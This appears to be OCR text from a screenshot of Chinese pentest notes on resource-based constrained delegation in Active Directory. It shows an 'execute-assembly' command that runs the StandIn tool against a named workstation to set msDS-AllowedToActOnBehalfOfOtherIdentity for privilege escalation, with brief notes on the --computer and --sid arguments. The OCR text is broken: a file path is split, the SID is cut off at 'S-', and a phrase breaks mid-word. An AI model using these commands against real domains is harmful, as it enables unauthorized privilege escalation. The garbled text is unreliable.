
使用当前权限添加机器账户
execute-assembly 
/Users/nice0e3/Downloads/StandIn_v13_Net35_45/StandI
n_v13_Net35.exe  --computer DESKTOP-0ND3PBE --sid S-
msDS-AllowedToActOnBehalfOfOtherIdentity
添加
这个属
性
--computer 为需要提权的用户
--sid 是添加的机器用户的sid